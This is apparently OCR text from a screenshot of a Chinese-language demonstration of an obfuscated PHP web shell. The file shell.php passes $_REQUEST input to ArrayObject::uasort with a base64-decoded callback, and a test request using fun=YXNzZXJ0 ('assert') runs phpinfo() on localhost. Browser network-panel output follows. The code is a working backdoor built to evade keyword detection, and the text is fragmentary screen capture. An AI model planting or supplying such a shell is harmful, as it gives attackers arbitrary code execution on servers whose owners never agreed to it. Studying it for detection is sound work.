 shell.php
1 <?php
2 $arr = new ArrayObject(array('xlion', $_REQUEST['req']));
3 $arr->uasort(base64_decode($_POST['fun']));
4 ?>
phpinfo()
127.0.0.1/shell.php?req=phpinfo();
INT SQL XSS Encryption Encoding Other
Load ...
http://127.0.0.1/shell.php?req=phpinfo();
Split...
Execu...
Enable Post data Enable Referrer
Post data
fun=YXNzZXJ0
PHP Version 5.6.30
php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST shell.php?req=phpinfo(); 200 OK 127.0.0.1 91.7 KB 127.0.0.1:80 21ms
1 个请求 91.7 KB